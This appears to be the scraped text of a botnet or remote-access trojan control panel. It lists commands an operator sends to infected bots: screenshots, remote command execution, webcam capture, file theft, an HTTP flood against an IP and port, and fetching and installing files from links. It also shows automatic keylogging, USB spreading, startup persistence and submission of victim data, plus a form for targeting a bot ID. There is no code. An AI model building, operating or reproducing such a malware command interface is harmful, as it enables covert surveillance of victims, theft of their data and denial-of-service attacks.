 ./Home
./Bots List
./Command Center
./Command's Output
./Veiw keylogs
root@k3rn3lr00t:~#./Command Center
1. screenshoot
2. cmdexecution(cmd)
3. camshoot
4. download(filepath,filenamex)
5. httpflood(ip,port,time)
6. installfile(link,local_name)
7. #Keylogger Automatic
8. #Usb Automatic
9. #Run on start up Automatic
10. #Submit info Automatic
[+]BOT ID
[+]COMMAND
[+]PARAMETER NO 1
[+]PARAMETER NO 2
[+]PARAMETER NO 3
Send Command